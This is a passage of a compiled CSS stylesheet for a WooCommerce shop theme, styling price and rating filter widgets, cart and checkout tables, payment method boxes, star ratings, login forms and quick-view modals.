        height: 0.4rem; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider-horizontal .ui-slider-range {
          height: 100%;
          top: 0; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider-horizontal .ui-slider-range-min {
          left: -1px; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider-horizontal .ui-slider-range-max {
          right: -1px; }
    .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount {
      text-align: right;
      line-height: 2.4;
      font-size: 0.8751rem; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .from,
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .to {
        color: #77a464; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
        color: #555;
        font-size: 13px;
        font-weight: 600;
        line-height: 26px; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
        background-color: var(--theme-color1);
        font-size: 14px;
        line-height: 1.38;
        padding: 7px 20px;
        border: 1px solid transparent;
        border-radius: 25px;
        margin-right: 20px;
        float: left;
        color: #fff;
        cursor: pointer;
        transition: all 0.3s ease; }
        @media screen and (prefers-reduced-motion: reduce) {
          .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
            transition: none; } }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover {
          box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08);
          background-color: var(--theme-color2);
          color: #fff; }
  .widget.woocommerce.widget_rating_filter ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside; }
    .widget.woocommerce.widget_rating_filter ul li {
      padding: 0 0 1px;
      list-style: none; }
      .widget.woocommerce.widget_rating_filter ul li::after {
        display: block;
        clear: both;
        content: ""; }
      .widget.woocommerce.widget_rating_filter ul li a {
        padding: 1px 0;
        text-decoration: none; }
      .widget.woocommerce.widget_rating_filter ul li .star-rating {
        float: none;
        display: inline-block; }
    .widget.woocommerce.widget_rating_filter ul li.chosen a::before {
      color: #777; }
  .widget.woocommerce.widget_product_tag_cloud .tagcloud > a {
    background: #fcfcfc;
    border: 1px solid #eee;
    border-radius: 2px;
    color: #333;
    display: inline-block;
    font-size: 12px !important;
    margin: 10px 12px 0 0 !important;
    padding: 6px 15px !important;
    font-weight: 400;
    letter-spacing: 0.25px;
    border-radius: 50px;
    text-transform: uppercase;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget.woocommerce.widget_product_tag_cloud .tagcloud > a {
        transition: none; } }
    .widget.woocommerce.widget_product_tag_cloud .tagcloud > a:hover {
      background: var(--theme-color1);
      color: #fff; }
  .widget.woocommerce.widget_shopping_cart ul > li a, .widget.woocommerce.widget_product_categories ul > li a, .widget.woocommerce.widget_layered_nav ul > li a, .widget.woocommerce.widget_layered_nav_filters ul > li a, .widget.woocommerce.widget_price_filter ul > li a, .widget.woocommerce.widget_rating_filter ul > li a, .widget.woocommerce.widget_product_tag_cloud ul > li a {
    color: #333; }
    .widget.woocommerce.widget_shopping_cart ul > li a:hover, .widget.woocommerce.widget_product_categories ul > li a:hover, .widget.woocommerce.widget_layered_nav ul > li a:hover, .widget.woocommerce.widget_layered_nav_filters ul > li a:hover, .widget.woocommerce.widget_price_filter ul > li a:hover, .widget.woocommerce.widget_rating_filter ul > li a:hover, .widget.woocommerce.widget_product_tag_cloud ul > li a:hover {
      color: var(--theme-color1); }
  .widget.woocommerce .woocommerce-product-search {
    margin-bottom: 0;
    position: relative; }
    .widget.woocommerce .woocommerce-product-search .search-field {
      position: relative;
      background: #ffffff;
      display: block;
      font-size: 14px;
      width: 100%;
      height: 55px;
      font-weight: 400;
      border: 1px solid #eeeeee; }
    .widget.woocommerce .woocommerce-product-search [type=submit] {
      background: var(--theme-color1);
      border: none;
      color: #fff;
      height: 100%;
      left: auto;
      padding: 8px 25px;
      position: absolute;
      right: 0;
      top: 0;
      border-radius: 0;
      transition: all 0.3s ease-in-out; }
      @media screen and (prefers-reduced-motion: reduce) {
        .widget.woocommerce .woocommerce-product-search [type=submit] {
          transition: none; } }
      .widget.woocommerce .woocommerce-product-search [type=submit]:hover {
        background: var(--theme-color2); }

/* Widget filter variation products */
.widget_layered_nav_filters {
  overflow: hidden; }
  .widget_layered_nav_filters li {
    float: left;
    margin-right: 5px;
    font-size: 0.85rem; }
  .widget_layered_nav_filters .chosen a:before {
    margin-right: 5px;
    font-size: 82%;
    color: #ccc;
    font-weight: normal;
    content: "\f00d";
    font-family: "Font Awesome 5 Free";
    font-weight: 600; }

/*
 * shop-cart-checkout.scss
 * -----------------------------------------------
*/
/**
 * Cart/checkout page
 */
.woocommerce .woocommerce-cart-form .coupon {
  display: inline-block; }
  @media (max-width: 991.98px) {
    .woocommerce .woocommerce-cart-form .coupon {
      display: block; } }
  .woocommerce .woocommerce-cart-form .coupon label {
    display: none; }
  .woocommerce .woocommerce-cart-form .coupon .input-text {
    width: auto;
    display: inline-block;
    margin-right: 10px; }
    @media (max-width: 991.98px) {
      .woocommerce .woocommerce-cart-form .coupon .input-text {
        display: block;
        width: 100% !important;
        margin-right: 0; } }
  .woocommerce .woocommerce-cart-form .coupon .button {
    padding: 0.9rem 1.8rem; }
    @media (max-width: 991.98px) {
      .woocommerce .woocommerce-cart-form .coupon .button {
        display: block;
        width: 100% !important;
        margin-bottom: 15px; } }

.woocommerce .woocommerce-cart-form button[type="submit"] {
  float: right; }
  @media (max-width: 991.98px) {
    .woocommerce .woocommerce-cart-form button[type="submit"] {
      float: none;
      width: 100%; } }

.woocommerce .cart-empty {
  padding: 1.25rem 1.25rem; }

.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail,
#add_payment_method table.cart .product-thumbnail {
  min-width: 64px; }

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 64px;
  box-shadow: none; }

.woocommerce-cart table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-checkout table.cart th,
.woocommerce-checkout table.cart td,
#add_payment_method table.cart th,
#add_payment_method table.cart td {
  vertical-align: middle; }

.woocommerce-cart table.cart .product-name a,
.woocommerce-checkout table.cart .product-name a,
#add_payment_method table.cart .product-name a {
  color: #191526; }

.woocommerce-cart table > thead > tr > th,
.woocommerce-cart table > tbody > tr > th,
.woocommerce-cart table > tfoot > tr > th,
.woocommerce-checkout table > thead > tr > th,
.woocommerce-checkout table > tbody > tr > th,
.woocommerce-checkout table > tfoot > tr > th,
#add_payment_method table > thead > tr > th,
#add_payment_method table > tbody > tr > th,
#add_payment_method table > tfoot > tr > th {
  color: #444; }

.woocommerce-cart .woocommerce-cart-form + .cart-collaterals,
.woocommerce-checkout .woocommerce-cart-form + .cart-collaterals,
#add_payment_method .woocommerce-cart-form + .cart-collaterals {
  margin-top: 75px; }

.woocommerce-cart .cart-collaterals .shipping_calculator .button,
.woocommerce-checkout .cart-collaterals .shipping_calculator .button,
#add_payment_method .cart-collaterals .shipping_calculator .button {
  width: 100%;
  float: none;
  display: block; }

.woocommerce-cart .cart-collaterals .cart_totals,
.woocommerce-checkout .cart-collaterals .cart_totals,
#add_payment_method .cart-collaterals .cart_totals {
  background-color: #fff;
  padding: 40px 50px;
  border-radius: 7px;
  width: 33.33%;
  float: right;
  box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08); }
  @media (max-width: 1199.98px) {
    .woocommerce-cart .cart-collaterals .cart_totals,
    .woocommerce-checkout .cart-collaterals .cart_totals,
    #add_payment_method .cart-collaterals .cart_totals {
      width: 100%; } }
  .woocommerce-cart .cart-collaterals .cart_totals h2,
  .woocommerce-checkout .cart-collaterals .cart_totals h2,
  #add_payment_method .cart-collaterals .cart_totals h2 {
    font-size: 1.5rem;
    font-weight: 700;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px; }
  .woocommerce-cart .cart-collaterals .cart_totals tr td,
  .woocommerce-cart .cart-collaterals .cart_totals tr th,
  .woocommerce-checkout .cart-collaterals .cart_totals tr td,
  .woocommerce-checkout .cart-collaterals .cart_totals tr th,
  #add_payment_method .cart-collaterals .cart_totals tr td,
  #add_payment_method .cart-collaterals .cart_totals tr th {
    border: none;
    padding-left: 0; }
  .woocommerce-cart .cart-collaterals .cart_totals td,
  .woocommerce-checkout .cart-collaterals .cart_totals td,
  #add_payment_method .cart-collaterals .cart_totals td {
    text-align: right;
    padding-right: 0; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td,
  .woocommerce-checkout .cart-collaterals .cart_totals .cart-subtotal th,
  .woocommerce-checkout .cart-collaterals .cart_totals .cart-subtotal td,
  #add_payment_method .cart-collaterals .cart_totals .cart-subtotal th,
  #add_payment_method .cart-collaterals .cart_totals .cart-subtotal td {
    font-weight: 400;
    color: #616161; }
  .woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .button,
  .woocommerce-checkout .cart-collaterals .cart_totals .wc-proceed-to-checkout .button,
  #add_payment_method .cart-collaterals .cart_totals .wc-proceed-to-checkout .button {
    width: 100%;
    text-align: center; }

.woocommerce-cart .cart-collaterals .cross-sells,
.woocommerce-checkout .cart-collaterals .cross-sells,
#add_payment_method .cart-collaterals .cross-sells {
  margin-top: 50px; }
  .woocommerce-cart .cart-collaterals .cross-sells .title,
  .woocommerce-checkout .cart-collaterals .cross-sells .title,
  #add_payment_method .cart-collaterals .cross-sells .title {
    margin-bottom: 30px; }
  .woocommerce-cart .cart-collaterals .cross-sells h2,
  .woocommerce-checkout .cart-collaterals .cross-sells h2,
  #add_payment_method .cart-collaterals .cross-sells h2 {
    font-size: 1.75rem;
    font-weight: 800; }
  .woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product,
  #add_payment_method .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0; }
  .woocommerce-cart .cart-collaterals .cross-sells .isotope-item,
  .woocommerce-checkout .cart-collaterals .cross-sells .isotope-item,
  #add_payment_method .cart-collaterals .cross-sells .isotope-item {
    margin-bottom: 0; }

.woocommerce-cart .checkout .col-2 #ship-to-different-address,
.woocommerce-checkout .checkout .col-2 #ship-to-different-address,
#add_payment_method .checkout .col-2 #ship-to-different-address {
  float: left;
  clear: none; }

.woocommerce-cart .checkout .col-2 .notes,
.woocommerce-checkout .checkout .col-2 .notes,
#add_payment_method .checkout .col-2 .notes {
  clear: left; }

.woocommerce-cart .checkout .col-2 .form-row-first,
.woocommerce-checkout .checkout .col-2 .form-row-first,
#add_payment_method .checkout .col-2 .form-row-first {
  clear: left; }

.woocommerce-cart .checkout .create-account small,
.woocommerce-checkout .checkout .create-account small,
#add_payment_method .checkout .create-account small {
  font-size: 11px;
  font-weight: normal; }

.woocommerce-cart .checkout div.shipping-address,
.woocommerce-checkout .checkout div.shipping-address,
#add_payment_method .checkout div.shipping-address {
  padding: 0;
  clear: left;
  width: 100%; }

.woocommerce-cart .checkout .shipping_address,
.woocommerce-checkout .checkout .shipping_address,
#add_payment_method .checkout .shipping_address {
  clear: both; }

.woocommerce-cart #payment,
.woocommerce-checkout #payment,
#add_payment_method #payment {
  background: #fff;
  border-radius: 5px;
  border: 1px solid #dedede; }
  .woocommerce-cart #payment ul.payment_methods,
  .woocommerce-checkout #payment ul.payment_methods,
  #add_payment_method #payment ul.payment_methods {
    text-align: left;
    padding: 25px;
    border-bottom: 1px solid #d5d5d5;
    margin: 0;
    list-style: none outside; }
    .woocommerce-cart #payment ul.payment_methods::after,
    .woocommerce-checkout #payment ul.payment_methods::after,
    #add_payment_method #payment ul.payment_methods::after {
      display: block;
      clear: both;
      content: ""; }
    .woocommerce-cart #payment ul.payment_methods li,
    .woocommerce-checkout #payment ul.payment_methods li,
    #add_payment_method #payment ul.payment_methods li {
      line-height: 2;
      text-align: left;
      margin: 0;
      font-weight: normal;
      margin-bottom: 15px; }
      .woocommerce-cart #payment ul.payment_methods li input,
      .woocommerce-checkout #payment ul.payment_methods li input,
      #add_payment_method #payment ul.payment_methods li input {
        margin: 0 1em 0 0; }
      .woocommerce-cart #payment ul.payment_methods li img,
      .woocommerce-checkout #payment ul.payment_methods li img,
      #add_payment_method #payment ul.payment_methods li img {
        vertical-align: middle;
        margin: -2px 0 0 0.5em;
        padding: 0;
        position: relative;
        box-shadow: none; }
      .woocommerce-cart #payment ul.payment_methods li img + img,
      .woocommerce-checkout #payment ul.payment_methods li img + img,
      #add_payment_method #payment ul.payment_methods li img + img {
        margin-left: 2px; }
    .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
    .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
    #add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after {
      display: block;
      clear: both;
      content: ""; }
    .woocommerce-cart #payment ul.payment_methods .woocommerce-notice,
    .woocommerce-checkout #payment ul.payment_methods .woocommerce-notice,
    #add_payment_method #payment ul.payment_methods .woocommerce-notice {
      padding: 0;
      border: none;
      background: transparent;
      margin-bottom: 0; }
  .woocommerce-cart #payment .place-order,
  .woocommerce-checkout #payment .place-order,
  #add_payment_method #payment .place-order {
    padding: 25px;
    margin-bottom: 0; }
  .woocommerce-cart #payment div.payment_box,
  .woocommerce-checkout #payment div.payment_box,
  #add_payment_method #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    font-size: 0.92em;
    border-radius: 7px;
    line-height: 1.5;
    background-color: #fff;
    border: 1px solid #eee; }
    .woocommerce-cart #payment div.payment_box span.help,
    .woocommerce-checkout #payment div.payment_box span.help,
    #add_payment_method #payment div.payment_box span.help {
      font-size: 0.857em;
      font-weight: normal; }
    .woocommerce-cart #payment div.payment_box .form-row,
    .woocommerce-checkout #payment div.payment_box .form-row,
    #add_payment_method #payment div.payment_box .form-row {
      margin: 0 0 1em; }
    .woocommerce-cart #payment div.payment_box p:last-child,
    .woocommerce-checkout #payment div.payment_box p:last-child,
    #add_payment_method #payment div.payment_box p:last-child {
      margin-bottom: 0; }
    .woocommerce-cart #payment div.payment_box::before,
    .woocommerce-checkout #payment div.payment_box::before,
    #add_payment_method #payment div.payment_box::before {
      content: '';
      display: block;
      border: 1em solid #eee;
      border-right-color: transparent;
      border-left-color: transparent;
      border-top-color: transparent;
      position: absolute;
      top: -1em;
      left: 0;
      margin: -1em 0 0 2em; }
  .woocommerce-cart #payment .payment_method_paypal .about_paypal,
  .woocommerce-checkout #payment .payment_method_paypal .about_paypal,
  #add_payment_method #payment .payment_method_paypal .about_paypal {
    float: right;
    line-height: 52px;
    font-size: 0.83em; }
  .woocommerce-cart #payment .payment_method_paypal img,
  .woocommerce-checkout #payment .payment_method_paypal img,
  #add_payment_method #payment .payment_method_paypal img {
    max-height: 52px;
    vertical-align: middle; }

@media (max-width: 767.98px) {
  .woocommerce-cart .coupon input[name="coupon_code"], .woocommerce-cart .checkout_coupon input[name="coupon_code"],
  .woocommerce-checkout .coupon input[name="coupon_code"],
  .woocommerce-checkout .checkout_coupon input[name="coupon_code"],
  #add_payment_method .coupon input[name="coupon_code"],
  #add_payment_method .checkout_coupon input[name="coupon_code"] {
    margin-bottom: 5px; } }

/* Shop table */
.shop_table .product-remove,
.shop_table .product-thumbnail,
.shop_table .product-price,
.shop_table .product-subtotal,
.shop_table .product-remove,
.woocommerce-orders-table {
  text-align: center; }

.shop_table .product-remove {
  text-align: center; }
  .shop_table .product-remove a {
    display: inline-block;
    width: 24px;
    height: 24px;
    line-height: 24px;
    border-radius: 24px;
    transition: all 300ms ease-out;
    background-color: var(--theme-color1);
    color: #ffffff !important;
    text-align: center; }

.shop_table thead, .shop_table thead th, .woocommerce-MyAccount-navigation li.is-active {
  background-color: #fafafa !important;
  border-bottom-color: var(--theme-color1) !important; }

.shop_table thead th, .woocommerce table.wishlist_table thead th, .woocommerce-MyAccount-navigation li.is-active {
  color: #212121;
  border-width: 1px;
  border-style: solid;
  border-color: #e0e0e0; }

@media (max-width: 768px) {
  .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,
  .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child {
    border-top: 1px solid #e6e6e6; }
  .woocommerce table.shop_table_responsive tr td, .woocommerce table.shop_table_responsive tr td,
  .woocommerce-page table.shop_table_responsive tr td,
  .woocommerce-page table.shop_table_responsive tr td {
    display: block; }
    .woocommerce table.shop_table_responsive tr td:before, .woocommerce table.shop_table_responsive tr td:before,
    .woocommerce-page table.shop_table_responsive tr td:before,
    .woocommerce-page table.shop_table_responsive tr td:before {
      font-weight: 700;
      color: #191526; }
  .woocommerce table.shop_table_responsive .product-remove,
  .woocommerce-page table.shop_table_responsive .product-remove {
    text-align: center !important;
    padding: 15px 20px; }
  .woocommerce table.shop_table_responsive .quantity,
  .woocommerce-page table.shop_table_responsive .quantity {
    display: inline-block; }
  .woocommerce table.shop_table_responsive .order-total td,
  .woocommerce-page table.shop_table_responsive .order-total td {
    background-color: transparent !important; } }

.woocommerce-checkout .woocommerce-form-coupon-toggle {
  margin-bottom: 20px; }
  .woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info {
    padding: 1.25rem 1.25rem; }
    .woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon {
      margin-left: 10px; }

.woocommerce-checkout .woocommerce-NoticeGroup-checkout .woocommerce-error {
  display: block; }

.woocommerce-checkout .woocommerce-billing-fields .title {
  margin-bottom: 30px; }

.woocommerce-checkout .woocommerce-additional-fields .title {
  margin-bottom: 30px; }

.woocommerce-checkout #order_review_heading {
  margin-bottom: 30px; }

.woocommerce-checkout form.woocommerce-checkout {
  margin-top: 40px; }
  .woocommerce-checkout form.woocommerce-checkout #customer_details h3 {
    font-size: 1.5rem;
    font-weight: 700; }

.woocommerce-MyAccount-navigation {
  margin-bottom: 30px; }

/*
 * shop-common.scss
 * -----------------------------------------------
*/
.woocommerce {
  /**
	 * Star ratings
	 */ }
  .woocommerce .product {
    /* Added to Cart Button */ }
    .woocommerce .product a.added_to_cart {
      background: #f5f5f5;
      border-radius: 2px;
      color: #333;
      font-size: 11px;
      margin-left: 5px;
      padding: 4px 11px; }
      .woocommerce .product a.added_to_cart:hover {
        background-color: #eee; }
  .woocommerce .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 4.6em; }
    .woocommerce .star-rating::before {
      content: "\f006\f006\f006\f006\f006";
      color: #d3ced2;
      font-family: fontawesome;
      float: left;
      top: 0;
      left: 0;
      position: absolute; }
    .woocommerce .star-rating span {
      overflow: hidden;
      float: left;
      top: 0;
      left: 0;
      position: absolute;
      padding-top: 1.5em; }
    .woocommerce .star-rating span::before {
      content: "\f005\f005\f005\f005\f005";
      color: #f1c40f;
      font-family: fontawesome;
      top: 0;
      position: absolute;
      left: 0; }
  .woocommerce .woocommerce-product-rating {
    line-height: 2;
    display: block; }
    .woocommerce .woocommerce-product-rating::after {
      display: block;
      clear: both;
      content: ""; }
    .woocommerce .woocommerce-product-rating .star-rating {
      margin: 0.5em 4px 0 0;
      float: left; }
  .woocommerce .products .star-rating {
    display: inline-block;
    margin: 0;
    float: none; }
  .woocommerce .hreview-aggregate .star-rating {
    margin: 10px 0 0; }
  .woocommerce #review_form #respond {
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: transparent none;
    border: 0; }
    .woocommerce #review_form #respond::after {
      display: block;
      clear: both;
      content: ""; }
    .woocommerce #review_form #respond .form-submit input {
      left: auto; }
    .woocommerce #review_form #respond textarea {
      box-sizing: border-box;
      width: 100%; }
  .woocommerce p.stars a {
    color: #d3ced2;
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none; }
    .woocommerce p.stars a::before {
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 1em;
      height: 1em;
      line-height: 1;
      font-family: "Font Awesome 5 Free";
      font-weight: 500;
      content: '\f005';
      text-indent: 0; }
    .woocommerce p.stars a:hover ~ a {
      color: #d3ced2; }
      .woocommerce p.stars a:hover ~ a::before {
        content: '\f005'; }
  .woocommerce p.stars:hover a {
    color: #f9ca63; }
    .woocommerce p.stars:hover a::before {
      content: '\f005'; }
  .woocommerce p.stars.selected a.active {
    color: #f9ca63; }
    .woocommerce p.stars.selected a.active::before {
      content: '\f005'; }
    .woocommerce p.stars.selected a.active ~ a {
      color: #d3ced2; }
      .woocommerce p.stars.selected a.active ~ a::before {
        content: '\f005'; }
  .woocommerce p.stars.selected a:not(.active) {
    color: #f9ca63; }
    .woocommerce p.stars.selected a:not(.active)::before {
      content: '\f005'; }
  .woocommerce .woocommerce-cart-form .quantity,
  .woocommerce .cart .quantity {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 11px 0 0; }
    .woocommerce .woocommerce-cart-form .quantity .qty,
    .woocommerce .cart .quantity .qty {
      position: relative;
      height: 53px;
      width: 50px;
      padding: 0;
      margin: 0 22px 0 0;
      font-family: inherit;
      line-height: 42px;
      outline: 0;
      border-radius: 2px;
      font-size: 16px;
      display: inline-block;
      vertical-align: middle;
      color: #565969;
      background-color: #e8e8e9;
      border: 1px solid #e8e8e9;
      text-align: center;
      -webkit-user-select: none;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; }
    .woocommerce .woocommerce-cart-form .quantity .minus, .woocommerce .woocommerce-cart-form .quantity .plus,
    .woocommerce .cart .quantity .minus,
    .woocommerce .cart .quantity .plus {
      position: absolute;
      right: 0;
      width: 22px;
      height: 27px;
      line-height: 27px;
      border: 0;
      cursor: pointer;
      -webkit-transition: color .15s ease-in-out;
      -o-transition: color .15s ease-in-out;
      transition: color .15s ease-in-out;
      background-color: var(--theme-color1);
      color: #fff;
      border-color: var(--theme-color1); }
      .woocommerce .woocommerce-cart-form .quantity .minus:hover, .woocommerce .woocommerce-cart-form .quantity .plus:hover,
      .woocommerce .cart .quantity .minus:hover,
      .woocommerce .cart .quantity .plus:hover {
        background-color: var(--theme-color2);
        color: #fff;
        border-color: var(--theme-color2); }
    .woocommerce .woocommerce-cart-form .quantity .minus,
    .woocommerce .cart .quantity .minus {
      bottom: 0;
      border-bottom-left-radius: 2px;
      border-bottom-right-radius: 2px; }
    .woocommerce .woocommerce-cart-form .quantity .plus,
    .woocommerce .cart .quantity .plus {
      top: 0;
      border-bottom: 0;
      border-top-left-radius: 2px;
      border-top-right-radius: 2px; }
  .woocommerce .woocommerce-cart-form .wc-cart-action-btns .coupon-form,
  .woocommerce .cart .wc-cart-action-btns .coupon-form {
    float: left; }
  .woocommerce .woocommerce-cart-form .wc-cart-action-btns .wc-update-cart-btn,
  .woocommerce .cart .wc-cart-action-btns .wc-update-cart-btn {
    float: right; }
  @media (max-width: 767.98px) {
    .woocommerce .woocommerce-cart-form .wc-cart-action-btns .coupon-form input,
    .woocommerce .cart .wc-cart-action-btns .coupon-form input {
      margin-bottom: 10px; } }

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
  margin-right: 20px; }

.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important; }

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  background-color: #f7f6f7;
  color: #515151;
  border-top: 3px solid var(--theme-color1);
  word-wrap: break-word;
  display: flex;
  align-items: center;
  padding: 1.25rem 1.25rem; }
  .woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button {
    background: none;
    padding: 0;
    margin-left: auto;
    padding: 0.5rem 1.1rem !important;
    font-size: 0.8rem;
    order: 2 !important; }
  .woocommerce-error .btn-close, .woocommerce-info .btn-close, .woocommerce-message .btn-close {
    padding: 1.5rem 1rem; }

body.single-product.woocommerce .woocommerce-message .button, body.single-product.woocommerce .woocommerce-error .button, body.single-product.woocommerce .woocommerce-info .button {
  margin-right: 30px; }

/* Sale Badge */
.woocommerce .tm-woo-product-item .onsale, .woocommerce.single-product .onsale, .woocommerce #yith-quick-view-content .onsale {
  border-radius: 15px;
  background-size: 200% auto;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  font-size: 1rem;
  position: absolute;
  left: 10px;
  top: 10px;
  text-align: center;
  color: #fff;
  display: block;
  padding: 0 12px;
  text-transform: uppercase;
  z-index: 3;
  transition: all 0.3s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .woocommerce .tm-woo-product-item .onsale, .woocommerce.single-product .onsale, .woocommerce #yith-quick-view-content .onsale {
      transition: none; } }

/*
 * shop-checkout.scss
 * -----------------------------------------------
*/
.woocommerce .woocommerce-account-fields .create-account {
  line-height: 1.3; }
  .woocommerce .woocommerce-account-fields .create-account .woocommerce-form__input-checkbox {
    margin-left: 0; }
    .woocommerce .woocommerce-account-fields .create-account .woocommerce-form__input-checkbox + span {
      margin-left: 20px; }

/*
 * shop-my-account.scss
 * -----------------------------------------------
*/
.woocommerce-MyAccount-navigation .list-group li a {
  color: #777; }

.woocommerce-MyAccount-navigation .list-group li.is-active {
  background-color: #eee; }
  .woocommerce-MyAccount-navigation .list-group li.is-active a {
    color: #333; }

.woocommerce-form-login .password-input {
  display: block;
  width: 100%; }

.woocommerce-form-login .woocommerce-form-login__rememberme {
  margin-left: 25px; }

.woocommerce-form-login .form-row:nth-last-child(2) {
  margin-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.woocommerce-form-login .woocommerce-LostPassword {
  margin-top: 15px; }

.woocommerce-MyAccount-content .u-columns > div {
  display: block;
  width: 100%; }

/*
 * shop-css.scss
 * -----------------------------------------------
*/
.woocommerce .woocommerce-Input {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  height: calc(2.25rem + 9px);
  padding: 8px 16px;
  outline: 0; }
  @media screen and (prefers-reduced-motion: reduce) {
    .woocommerce .woocommerce-Input {
      transition: none; } }
  .woocommerce .woocommerce-Input::-ms-expand {
    background-color: transparent;
    border: 0; }
  .woocommerce .woocommerce-Input::placeholder {
    color: #6c757d;
    opacity: 1; }
  .woocommerce .woocommerce-Input:disabled, .woocommerce .woocommerce-Input[readonly] {
    background-color: #e9ecef;
    opacity: 1; }
  .woocommerce .woocommerce-Input::placeholder {
    color: #686a6f;
    opacity: 1; }
  .woocommerce .woocommerce-Input:-ms-input-placeholder {
    color: #686a6f; }
  .woocommerce .woocommerce-Input::-ms-input-placeholder {
    color: #686a6f; }

.woocommerce .woocommerce-form-row {
  margin-left: 0;
  margin-right: 0; }

.woocommerce .woocommerce-form-login .input-text {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  height: calc(2.25rem + 9px);
  padding: 8px 16px;
  outline: 0; }
  @media screen and (prefers-reduced-motion: reduce) {
    .woocommerce .woocommerce-form-login .input-text {
      transition: none; } }
  .woocommerce .woocommerce-form-login .input-text::-ms-expand {
    background-color: transparent;
    border: 0; }
  .woocommerce .woocommerce-form-login .input-text::placeholder {
    color: #6c757d;
    opacity: 1; }
  .woocommerce .woocommerce-form-login .input-text:disabled, .woocommerce .woocommerce-form-login .input-text[readonly] {
    background-color: #e9ecef;
    opacity: 1; }
  .woocommerce .woocommerce-form-login .input-text::placeholder {
    color: #686a6f;
    opacity: 1; }
  .woocommerce .woocommerce-form-login .input-text:-ms-input-placeholder {
    color: #686a6f; }
  .woocommerce .woocommerce-form-login .input-text::-ms-input-placeholder {
    color: #686a6f; }

/*
 * shop-related.scss
 * -----------------------------------------------
*/
/*
 * shop-form.scss
 * -----------------------------------------------
*/
.woocommerce .woocommerce-checkout .form-row,
.woocommerce .woocommerce-MyAccount-content .form-row,
.woocommerce .woocommerce-address-fields .form-row {
  display: block;
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 25px; }

/*
 * shop-form.scss
 * -----------------------------------------------
*/
.yith-plugins {
  list-style: none;
  margin-top: 10px; }
  .yith-plugins .yith-wcqv-button {
    background-color: #fd8c40;
    width: 32px;
    height: 32px;
    display: block;
    text-align: center;
    line-height: 32px;
    border-radius: 32px; }
    .yith-plugins .yith-wcqv-button i {
      color: #fff;
      font-size: 15px; }

#yith-quick-view-content div.images {
  width: 50%; }

#yith-quick-view-content div.summary {
  padding: 30px 50px 50px;
  width: 50%; }

#yith-quick-view-content .onsale {
  left: 25px !important;
  top: 25px !important; }

#yith-quick-view-modal .yith-wcqv-wrapper {
  height: auto !important; }

#yith-quick-view-modal .yith-wcqv-main {
  box-shadow: none; }

#yith-quick-view-modal #yith-quick-view-close {
  background-color: #ffa27e;
